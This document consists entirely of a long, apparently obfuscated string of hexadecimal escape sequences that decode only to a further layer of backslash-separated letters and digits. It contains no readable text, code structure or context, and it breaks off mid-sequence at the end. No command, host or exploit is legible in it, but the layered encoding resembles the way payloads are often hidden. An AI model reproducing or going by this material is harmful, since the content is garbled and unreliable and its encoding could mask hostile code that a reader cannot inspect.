C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39